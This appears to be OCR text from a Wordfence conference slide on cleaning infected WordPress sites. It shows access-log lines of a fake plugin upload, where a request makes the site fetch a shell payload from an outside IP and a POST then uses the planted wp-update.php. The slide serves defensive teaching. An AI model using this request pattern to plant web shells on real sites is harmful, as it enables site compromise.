 Wordfence
STEPHEN REES-CARTER
My Year On The Front
Line, Cleaning Infected
Sites
WCBNE 2018
Fake plugin upload (cont.)
185.106.120.x [15/Aug/2017:06:20:02 +0200] Downloading payload
"GET /?key=uploadUpdate
&url=http%3A%2F%2Fx.x.x.x%2Fpayload%2Fshell%2Fwp-update.txt
&file_name=wp-update HTTP/1.1" 200
185.106.120.x [15/Aug/2017:06:20:03 +0200] Using downloaded malware
"POST /wp-update.php HTTP/1.1" 200
It continued for days, until the site was cleaned and the malware removed.
[15/Aug/2017:06:20:02 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:03 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:06:20:06 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[15/Aug/2017:17:21:33 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.x%2Fpayload%...
[16/Aug/2017:15:56:05 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:07 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:08 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...
[16/Aug/2017:15:56:10 +0200] "GET /?key=uploadUpdate&url=http%3A%2F%2F185.106.120.y%2Fpayload%...